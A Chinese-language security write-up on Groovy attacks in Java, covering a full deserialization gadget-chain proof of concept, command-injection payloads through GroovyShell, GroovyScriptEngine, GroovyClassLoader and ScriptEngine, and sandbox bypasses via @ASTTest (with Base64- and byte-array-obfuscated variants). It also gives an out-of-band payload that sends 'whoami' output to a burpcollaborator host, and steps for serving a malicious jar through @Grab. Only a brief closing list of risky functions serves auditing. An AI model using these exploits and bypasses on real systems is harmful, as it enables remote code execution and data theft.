Java安全中Groovy组件从反序列化到命令注入及绕过和在白盒中的排查方法
反序列化
Groovy : 1.7.0-2.4.3
AnnotationInvocationHandler.readObject() Map.entrySet() (Proxy) ConversionHandler.invoke() ConvertedClosure.invokeCustom() MethodClosure.call() ProcessGroovyMethods.execute()
import org.codehaus.groovy.runtime.ConvertedClosure;import org.codehaus.groovy.runtime.MethodClosure;
import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.annotation.Target;import java.lang.reflect.Constructor;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import java.util.Base64;import java.util.Map;
public class Groovy_POC { public static String serialize(Object obj) throws Exception{ ByteArrayOutputStream barr = new ByteArrayOutputStream(); ObjectOutputStream outputStream = new ObjectOutputStream(barr); outputStream.writeObject(obj); byte[] bytes = barr.toByteArray(); barr.close(); return Base64.getEncoder().encodeToString(bytes); } public static void unserialize(String base64) throws Exception{ byte[] decode = Base64.getDecoder().decode(base64); ByteArrayInputStream barr = new ByteArrayInputStream(decode); ObjectInputStream inputStream = new ObjectInputStream(barr); inputStream.readObject(); } public static void main(String[] args) throws Exception{ //封装对象 MethodClosure methodClosure = new MethodClosure("calc", "execute"); ConvertedClosure convertedClosure = new ConvertedClosure(methodClosure, "entrySet"); //反射获取AnnotationInvocationHandler构造方法 Class aClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler"); Constructor constructor = aClass.getDeclaredConstructors()[0]; constructor.setAccessible(true); //动态代理 Map map = (Map) Proxy.newProxyInstance(ConvertedClosure.class.getClassLoader(), new Class[]{Map.class}, convertedClosure); //初始化 InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Target.class, map); //序列化 String serialize = serialize(invocationHandler); System.out.println(serialize); //反序列化 unserialize(serialize); }}
代码注入
条件
如果外部可控输入Groovy代码或者外部可上传一个恶意的Groovy脚本,且程序并未对输入的Groovy代码进行有效的过滤,那么会导致恶意的Groovy代码注入,从而RCE
多种命令执行方法

运行这样一个Groovy代码,将会弹出一个计算器,成功执行了命令(def是用来定义标识符)
//其他执行命令执行的方法Runtime.getRuntime().exec("calc")"calc".execute()'calc'.execute()"${"calc".execute()}""${'calc'.execute()}"
//回显的方式println "whoami".execute().textprintln 'whoami'.execute().textprintln "${"whoami".execute().text}"println "${'whoami'.execute().text}"def cmd = "whoami";println "${cmd.execute().text}"
注入点分析
MethodClosure
看看他的构造方法

可以发现他传入了一个对象,第二个是对象的方法,通过其中的docall方法进行调用
但是docall方法是protected修饰的,不能直接调用,调用它的父类Closure的call方法间接调用
package ysoserial.vulndemo;
import org.codehaus.groovy.runtime.MethodClosure;
public class GroovyInject { public static void main(String[] args) {// MethodClosure methodClosure = new MethodClosure(Runtime.getRuntime(), "exec");// methodClosure.call("calc"); MethodClosure methodClosure = new MethodClosure("calc", "execute"); methodClosure.call(); }}
GroovyShell
类中的evaluate方法有多个重载,支持有GroovyCodeSource String File URI 等参数类型,能够通过Groovy代码写入或者本地加载或者远程加载Groovy脚本来执行命令
其中的parse方法就是或者对应的Groovy脚本,之后调用run方法进行执行代码内容
//直接执行Groovy代码GroovyShell shell = new GroovyShell();shell.evaluate("\'calc\'.execute()");
//通过加载本地脚本GroovyShell shell = new GroovyShell();Script script = shell.parse(new File("src/main/java/ysoserial/vulndemo/GroovyTest.groovy"));script.run();
GroovyShell shell = new GroovyShell();shell.evaluate(new File("src/main/java/ysoserial/vulndemo/GroovyTest.groovy"));
//通过加载远程脚本GroovyShell shell = new GroovyShell();shell.evaluate(new URI("http://127.0.0.1:8888/GroovyTest.groovy"));
这里的url和Groovy代码同样可以通过GroovyCodeSource封装之后执行evalute执行代码
GroovyScriptEngine
GroovyScriptEngine可从指定的位置(文件系统、URL、数据库等等)加载Groovy脚本,并且随着脚本变化而重新加载它们
其构造方法存在重载的方式,可以指定远程Url/根文件位置/ClassLoader
之后通过使用run方法回显,有两个重载,一个是传入脚本名和对应的参数,另一个是脚本名和Binding对象
//通过传入根路径之后调用对应的脚本GroovyScriptEngine scriptEngine = new GroovyScriptEngine("src/main/java/ysoserial/vulndemo");scriptEngine.run("GroovyTest.groovy", "");
//通过调用远程url之后调用特定脚本GroovyScriptEngine scriptEngine = new GroovyScriptEngine("http://127.0.0.1:8888/");scriptEngine.run("GroovyTest.groovy", "");
//通过Binding加载GroovyScriptEngine scriptEngine = new GroovyScriptEngine("");scriptEngine.run("src/main/java/ysoserial/vulndemo/GroovyTest.groovy", new Binding());
GroovyClassLoader
GroovyClassLoader是一个定制的类装载器,负责解释加载Java类中用到的Groovy类,重写了loadClass和defineClass方法
parseClass 可以直接从文件或者字符串中获取groovy类
//从文件中获取Groovy类GroovyClassLoader groovyClassLoader = new GroovyClassLoader();Class aClass = groovyClassLoader.parseClass(new File("src/main/java/ysoserial/vulndemo/GroovyTest.groovy"));GroovyObject object = (GroovyObject) aClass.newInstance();object.invokeMethod("main", "");
//从文本中获取Groovy类GroovyClassLoader groovyClassLoader = new GroovyClassLoader();Class aClass = groovyClassLoader.parseClass("class GroovyTest {" +" static void main(args){" +" println \"${'whoami'.execute().text}\"" +"" +" }" +"}");GroovyObject groovyObject = (GroovyObject) aClass.newInstance();groovyObject.invokeMethod("main", "");
ScriptEngine
在ScriptEngine中,支持名为“groovy”的引擎,可用来执行Groovy代码。这点和在SpEL表达式注入漏洞中讲到的同样是利用ScriptEngine支持JS引擎从而实现绕过达到RCE是一样的
ScriptEngine scriptEngine = new ScriptEngineManager().getEngineByName("groovy");System.out.println(scriptEngine.eval("\"whoami\".execute().text"));
bypass方法
反射+字符串拼接
import java.lang.reflect.Method;Class rt = Class.forName("java.la" + "ng.Run" + "time");Method gr = rt.getMethod("getR" + "untime");Method ex = rt.getMethod("ex" + "ec", String.class);ex.invoke(gr.invoke(null), "ca" + "lc")
Groovy沙箱绕过
Groovy代码注入都是注入了execute()函数,从而能够成功执行Groovy代码,这是因为不是在Jenkins中执行即没有Groovy沙箱的限制。但是在存在Groovy沙箱即只进行AST解析无调用或限制execute()函数的情况下就需要用到其他技巧了
@AST注解执行断言
https://www.groovy-lang.org/metaprogramming.html#_available_ast_transformations
利用AST注解能够执行断言从而实现代码执行
//@AST注解执行断言this.class.classLoader.parseClass(""" @groovy.transform.ASTTest(value={ assert Runtime.getRuntime().exec("calc") }) def x""")
//OOB
@groovy.transform.ASTTest(value={cmd = "whoami";out = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmd.split(" ")).getInputStream()).useDelimiter("\\A").next()cmd2 = "ping " + out.replaceAll("[^a-zA-Z0-9]","") + ".cq6qwx76mos92gp9eo7746dmgdm5au.burpcollaborator.net";java.lang.Runtime.getRuntime().exec(cmd2.split(" "))})def x
//使用Base64编码this.evaluate(new String(java.util.Base64.getDecoder().decode("QGdyb292eS50cmFuc2Zvcm0uQVNUVGVzdCh2YWx1ZT17YXNzZXJ0IGphdmEubGFuZy5SdW50aW1lLmdldFJ1bnRpbWUoKS5leGVjKCJjYWxjIil9KWRlZiB4")))
//同样可以直接使用Bytethis.evaluate(new String(new byte[]{64, 103, 114, 111, 111, 118, 121, 46, 116, 114, 97, 110, 115, 102, 111, 114, 109, 46, 65, 83, 84, 84, 101, 115, 116, 40, 118, 97, 108, 117, 101, 61, 123, 97, 115, 115, 101, 114, 116, 32, 106, 97, 118, 97, 46, 108, 97, 110, 103, 46, 82, 117, 110, 116, 105, 109, 101, 46, 103, 101, 116, 82,117, 110, 116, 105, 109, 101, 40, 41, 46, 101, 120, 101, 99, 40, 34, 105, 100, 34, 41, 125, 41, 100, 101, 102, 32, 120}))
模拟受害者:
class TestScript { static void main(String[] args) { //加载恶意脚本 GroovyShell shell = new GroovyShell() shell.parse(new File("Test.groovy")).run(); }}

@Grab注解加载远程恶意类
Grape是Groovy内建的一个动态Jar依赖管理程序,允许开发者动态引入不在ClassPath中的函式库
需要导入ivy依赖,不然会报错(你可以试试)
<dependency> <groupId>org.apache.ivygroupId> <artifactId>ivyartifactId> <version>2.4.0version>dependency>
POC
//@Grab注解加载远程恶意类this.class.classLoader.parseClass(""" @GrabConfig(disableChecksums=true) @GrabResolver(name="Poc", root="http://127.0.0.1:8888/") @Grab(group="Poc", module="EvilJar", version="0") import java.lang.String""");
这里的加载依赖会看本地仓库是否有,如果没有就从root服务器的group/module/version目录里面下载EvilJar-0.jar文件,默认存放在~/.groovy/grapes目录下
之后使用processOtherServices方法处理其他服务,比如这里的name

我们就需要在服务器上编写一个恶意类
//Poc.javapublic class Poc{ Poc() throws Exception{ Runtime.getRuntime().exec("calc"); }}
//编译成.class文件javac Poc.java//创建目录mkdir -p META-INF/services///在org.codehaus.groovy.plugins.Runners中写入加载的类名Pocecho Poc > META-INF/services/org.codehaus.groovy.plugins.Runners//将.class文件打包成jar包jar cvf module-version.jar Poc.class META-INF///创建放jar包的目录mkdir -p group/module/version///将jar包复制到该目录下mv module-version.jar group/module/version//之后开启http服务
排查方法
排查关键类函数特征:
关键类关键函数groovy.lang.GroovyShellevaluategroovy.util.GroovyScriptEnginerungroovy.lang.GroovyClassLoaderparseClassjavax.script.ScriptEngineeval